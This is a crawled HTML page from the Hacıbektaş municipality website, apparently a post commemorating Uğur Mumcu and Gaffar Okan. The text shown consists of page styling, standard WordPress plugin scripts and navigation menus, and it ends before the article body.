

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.hacibektas.bel.tr/web/ugur-mumcu-ve-gaffar-okanni-saygiyla-aniyoruz/
body_size: 11083
content:
<!DOCTYPE html>
<html lang="tr"><head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="theme-color" content="#1e398f" />
<title>  Uğur MUMCU ve Gaffar OKAN&#8217;nı Saygıyla Anıyoruz. - Hacıbektaş Belediyesi</title>
<link rel="preload" as="image" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/logobg.png">
<link rel="stylesheet" type="text/css" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/style.css" />
<script>
WebFontConfig = {
    google: { families: [ 'Poppins:400,600,700:latin,latin-ext&display=swap','Montserrat:400,400i,500,600,700:latin,latin-ext&display=swap' ] }
  };
 (function() {
    var wf = document.createElement('script');
    wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
})();
</script>
<link rel="shortcut icon" href="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/favicon.ico" type="image/x-icon" />
<link rel="alternate" type="application/rss+xml" title="Hacıbektaş Belediyesi RSS Feed" href="https://www.hacibektas.bel.tr/web/feed/" />
<link rel="pingback" href="https://www.hacibektas.bel.tr/web/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/html5.js"></script><![endif]-->
<script src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/js/jquery.js"></script>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='WTema_custom_css-css' href='https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/css/custom.css'  media='all' />
<style id='WTema_custom_css-inline-css' type='text/css'>
body {font-family:'Montserrat', sans-serif;font-size:15px;}a {font-family:'Poppins', sans-serif;}h1,h2,h3,h4,h5,h6,.subbbaslik,baskanwidget {font-family:'Poppins', serif;}a:hover,.commentlist li.comment-author-admin .fn:before,.duyurupost .baslik{color:#1e398f;}input[type=submit]:hover,.comment-pagination .page-numbers:hover,.comment-pagination .current,.bielement:before,.sayfalama li.active span,.sayfalama li:hover a,.sidebar-side .temayan .yanbaslik:before{background-color:#1e398f;}textarea:active,textarea:focus,input[type=text]:active,input[type=url]:active,input[type=tel]:active,input[type=email]:active,input[type=search]:active,input[type=text]:focus,input[type=url]:focus,input[type=tel]:focus,input[type=email]:focus,input[type=search]:focus,[type="number"]:hover {border-color:#1e398f !important;}.site-head {background-image:url(https://www.hacibektas.bel.tr/web/wp-content/uploads/header.jpg);background-size: cover;background-position: center;background-repeat: no-repeat;height: 155px;}.mainmenu {background-color:#1e398f;}#navmenu a {font-family:'Poppins', serif;color:#fff;font-size:16px;}#navmenu a:hover {color:#f1f1f1;}#footer {background:#3473e4;color:#fff;}#footer a {color:#fff;}#yukari {background:#39b1b8;}#yukari:hover .icon-up {color:#39b1b8;}
</style>
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css'  media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css'  media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css'  media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css'  media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css'  media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700'  media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css'  media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css'  media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.hacibektas.bel.tr/web/wp-includes/css/dist/block-library/style.min.css'  media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='chaty-front-css-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/chaty/css/chaty-front.min.css'  media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css'  media='all' />
<style id='preloader-plus-inline-css' type='text/css'>
.preloader-plus {background-color: #141414; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #65615F; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-rotation 1600ms linear infinite; width: 150px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd3333; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
</style>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/mec-general-calendar.js" id="mec-general-calendar-script-js"></script>
<script type="text/javascript" id="mec-frontend-script-js-extra">
/* <![CDATA[ */
var mecdata = {"day":"g\u00fcn","days":"g\u00fcnler","hour":"saat","hours":"saatler","minute":"dakika","minutes":"dakikalar","second":"saniye","seconds":"saniyeler","elementor_edit_mode":"no","recapcha_key":"","ajax_url":"https:\/\/www.hacibektas.bel.tr\/web\/wp-admin\/admin-ajax.php","fes_nonce":"0f775c58e6","current_year":"2026","current_month":"01","datepicker_format":"yy-mm-dd&Y-m-d"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/frontend.js" id="mec-frontend-script-js"></script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/modern-events-calendar-lite/assets/js/events.js" id="mec-events-script-js"></script>
<script type="text/javascript" id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
/* ]]> */
</script>
<script  src="https://www.hacibektas.bel.tr/web/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js" id="preloader-plus-js"></script>
<link rel="canonical" href="https://www.hacibektas.bel.tr/web/ugur-mumcu-ve-gaffar-okanni-saygiyla-aniyoruz/" />
<link rel='shortlink' href='https://www.hacibektas.bel.tr/web/?p=19045' />
</head>
<body class="post-template-default single single-post postid-19045 single-format-standard">
<header id="head">
<div class="site-head">
	<div class="container">
	<div class="row">
		<div id="logo" class="col-lg-4 col-sm-12">
<span>	<a href="https://www.hacibektas.bel.tr/web" title="Hacıbektaş Belediyesi">
		<img src="https://www.hacibektas.bel.tr/web/wp-content/uploads/hacibektas-belediye-logo.png" alt="Hacıbektaş Belediyesi" />
	</a>
</span>		</div>
		<div class="col-lg-5 col-md-5 col-sm-10 col-xs-10 text-right atam">
			<img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/ataturk.png" alt="atatürk" />
		</div>
		<div class="col-lg-3 col-md-4">
			<div class="topR">
				<a href="https://api.whatsapp.com/send?phone=05493864601&amp;text=Merhaba+bilgi+almak+istiyordum" target="_blank"><img src="https://www.hacibektas.bel.tr/web/wp-content/themes/hacibektas/img/wp.png" alt="whatsapp" /></a>
				<div class="sosyal_profil"><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></div>			</div>
		</div>
	</div>
	</div>
</div>
<div class="mainmenu">
	<div class="container">
	<div class="row">
<div class="mobil_menu"><a class="mobnav_close" href="#"><i class="icon-cancel"></i></a><ul id="menu-anamenu" class="mobilmenu"><li id="menu-item-763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li id="menu-item-2610" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li id="menu-item-10678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li id="menu-item-11546" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li id="menu-item-10679" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li id="menu-item-4436" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li id="menu-item-1223" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li id="menu-item-24468" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li id="menu-item-10680" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
<li id="menu-item-10681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACI BEKTAŞ VELİ</span></a>
<ul>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-hayati/"><span>Hacı Bektaş Veli Hayatı</span></a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/dunya-gorusu/"><span>Dünya Görüşü</span></a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/bektasilik/"><span>Bektaşilik</span></a></li>
</ul>
</li>
<li id="menu-item-10682" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>ETKİNLİKLER</span></a>
<ul>
	<li id="menu-item-1026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-sub"><a href="https://www.hacibektas.bel.tr/web/haci-bektas-veli-anma-torenleri/"><span>Hacı Bektaş Veli Anma Törenleri</span></a>
	<ul>
		<li id="menu-item-1041" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/anma-torenleri-programlari/"><span>Anma Törenleri Programları</span></a></li>
		<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/dostluk-ve-baris-odulu/"><span>Dostluk ve Barış Ödülü</span></a></li>
		<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/haci-bektas-veli-anma-torenleri/kisa-oyku-siir-yarismalari/"><span>Kısa Öykü Şiir Yarışmaları</span></a></li>
	</ul>
</li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/ataturkun-hacibektasa-gelisi/"><span>Atatürk’ün Hacıbektaş’a Gelişi</span></a></li>
	<li id="menu-item-81" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/etkinliklerimiz/mahzuni-anma-gunu/"><span>Mahzuni Anma Günü</span></a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/iletisim/"><span>İLETİŞİM</span></a></li>
<li id="menu-item-20306" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>K.V.K.K.</span></a>
<ul>
	<li id="menu-item-20310" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Aydinlatma-Metni.pdf"><span>Aydınlatma Metni</span></a></li>
	<li id="menu-item-20311" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.hacibektas.bel.tr/web/wp-content/uploads/Basvuru-Formu.pdf"><span>Başvuru Formu</span></a></li>
</ul>
</li>
<li class="sosyal_profil"><h3>Sosyal Medya</h3><a href="https://www.facebook.com/hacibektasbld/" target="_blank"><i class="icon-facebook-squared"></i></a><a href="https://www.instagram.com/hacibektasbld/" target="_blank"><i class="icon-instagram"></i></a><a href="https://twitter.com/hacibektasbld" target="_blank"><i class="icon-twitter-squared"></i></a><a href="http://www.youtube.com/channel/UC27KI4Z89WI8m0VdwZUlaLQ" target="_blank"><i class="icon-youtube-play"></i></a></li></ul></div>	
	<div id="navmenu" class="col-12">
		<nav>
<ul id="anamenu" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://www.hacibektas.bel.tr/web/"><span>ANASAYFA</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://ebelediye.hacibektas.bel.tr"><span>E-BELEDİYE</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BAŞKAN</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/baskanin-oz-gecmisi/"><span>Başkanın Öz Geçmişi</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/gorev-ve-yetkileri/"><span>Görev ve Yetkileri</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/baskan/baskanin-mesajlari/"><span>Başkanın Mesajları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>BELEDİYEMİZ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/eski-baskanlarimiz/"><span>Eski Başkanlarımız</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-meclisi/"><span>Belediye Meclis</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/meclis-gundemi-ve-kararlari/"><span>Meclis Gündemi ve Kararları</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/muhtarliklar/"><span>Muhtarlıklar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/kamu-hizmet-standarti/"><span>Kamu Hizmet Standartı</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/belediye-mezbahasi/"><span>Belediye Mezbahası</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/ihale-ilanlarimiz/"><span>İhale İlanlarımız</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/yonetmeliklerimiz/"><span>Yönetmeliklerimiz</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.hacibektas.bel.tr/web/kategori/belediyemiz/faaliyet-raporlari/"><span>Faaliyet Raporları</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a><span>HACIBEKTAŞ</span></a>
<ul>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gerekli-telefonlar/"><span>Gerekli Telefonlar</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/gezilecek-yerler/"><span>Gezilecek Yerler</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/sehit-ve-gazilerimiz/"><span>Şehit ve Gazilerimiz</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.hacibektas.bel.tr/web/hacibektas-beldesi/ulasim-konaklama/"><span>Ulaşım / Konaklama</span></a></li>
</ul>
</li>
